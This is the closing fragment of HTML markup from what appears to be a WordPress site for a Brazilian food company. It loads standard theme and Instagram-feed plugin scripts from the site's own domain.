<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"http:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>